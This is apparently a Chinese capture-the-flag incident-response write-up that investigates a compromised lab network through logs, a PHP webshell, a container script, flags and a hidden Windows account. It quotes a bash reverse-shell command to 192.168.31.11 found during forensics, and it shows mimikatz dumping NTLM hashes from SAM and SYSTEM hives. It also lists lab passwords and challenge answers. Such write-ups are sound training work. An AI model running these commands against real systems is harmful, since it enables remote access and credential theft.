简介

1 | by:第二届"Parloo 杯"CTF 应急响应挑战赛-畸形的爱 |



网络拓扑

资产清单

| 主机名 | 操作系统登录 | 服务登录 |

|---|---|---|

| WebServer | root/root | webserver/webserver |

| SQL服务器 | sql/sql | |

| Windows7 PC1 | administrator/wmx666 | |

| Windows10 PC2 | administrator/zjl@123 |

应急响应题目



1.攻击者ip地址1:



登录root用户,查看历史命令,启动了nginx服务,查看nginx日志 过滤发现192.168.31.240大量访问a.php,定位到a.php为一句话木马

登录root用户,查看历史命令,启动了nginx服务,查看nginx日志 过滤发现192.168.31.240大量访问a.php,定位到a.php为一句话木马

1 | 故攻击者IP为192.168.31.240 |

2.攻击者ip地址2:





历史命令发现存在docker服务

靶机给到我们是挂起状态,我们启动时由于架构问题需要重新启动,故手动启动容器



1 | 跟进容器网页目录存在clean.sh程序,查看发现反弹shell |

3.暴力破解开始时间:

docker logs 6801404902b1|grep 192.168.31.240 查看8080服务日志

1 | 2025:03:05:58 |

4.flag1:



在PC2中存在everythins直接全局搜 在Tasks中搜到flag1

在PC2中存在everythins直接全局搜 在Tasks中搜到flag1

1 | palu{pc3_zgsfqwerlkssaw} |

5.flag2:



1 | 在flag1中存在C:\Program Files (x86)\Microsoft\a.bat |

6.flag3:





在/var/www/html首页中获得到数据库账号密码 8080服务刚好为phpmyadmin跟进库看是否存在 在id14中发现flag3

在/var/www/html首页中获得到数据库账号密码 8080服务刚好为phpmyadmin跟进库看是否存在 在id14中发现flag3

1 | palu{sqlaabbccsbwindows} |



钓鱼文件的哈希32位大写

2977CDAB8F3EE5EFDDAE61AD9F6CF203



7.webshell密码1:

1 | 在8061服务日志下过滤POST定位到/uploads/shell.php |

8.webshell密码2:

由1可得

1 | /var/www/html/a.php |

9.攻击者开放端口(1,2,3)

由题二已知8061端口存在clean.sh

1 | echo 'OK'; |



有可能是重启了靶机的原因还是 不存在/tmp/.sh 直接取证镜像

1 | /bin/bash -i >& /dev/tcp/192.168.31.11/1144 0>&1 |

查看PC1端口连接情况

1 | 1133,1144,8084 |

10.隐藏账户的密码:



PC2中存在隐藏用户



导出C:\Windows\System32\config文件夹下的SAM、SYSTEM mimikatz获取ntlm

导出C:\Windows\System32\config文件夹下的SAM、SYSTEM mimikatz获取ntlm

lsadump::sam /sam:SAM /system:SYSTEM

1 | wmx_love |





11.[溯源]攻击者的邮箱:

